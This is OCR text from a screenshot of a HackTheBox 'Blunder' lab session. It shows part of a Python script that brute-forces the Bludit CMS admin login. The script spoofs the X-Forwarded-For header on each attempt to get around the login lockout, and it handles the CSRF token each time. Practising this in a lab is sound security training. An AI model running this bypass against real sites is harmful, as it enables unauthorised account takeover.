 Burp Suite Com...
Bludit Brute For...
*/home/varshith...
varshith@kali: ~...
[htb - File Mana...
08:22 PM
94%
*/home/varshith/Desktop/htb/blunder/brute.py - Mousepad
File Edit Search View Document Help
46 'Pagination',
47 'HackTheBox']
48
49 # Generate 50 incorrect passwords
50 for i in range(50):
51     wordlist.append('Password{i}'.format(i = i))
52
53 # Add the correct password to the end of the list
54 wordlist.append('adminadmin')
55
56 for password in wordlist:
57     session = requests.Session()
58     login_page = session.get(login_url)
59     csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
60
61     print('[*] Trying: {p}'.format(p = password))
62
63     headers = {
64         'X-Forwarded-For': password,
65         'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
66         'Referer': login_url
67     }
68
69     data = {
70         'tokenCSRF': csrf_token,
71         'username': username,
72         'password': password,
73         'save': ''
74     }
75
76     login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
77
78     if 'location' in login_result.headers:
79         if '/admin/dashboard' in login_result.headers['location']:
80             print()
81             print('SUCCESS: Password found!')
82             print('Use {u}:{p} to login.'.format(u = username, p = password))
83             print()
84             break
Find: , Next Previous Highlight All Match Case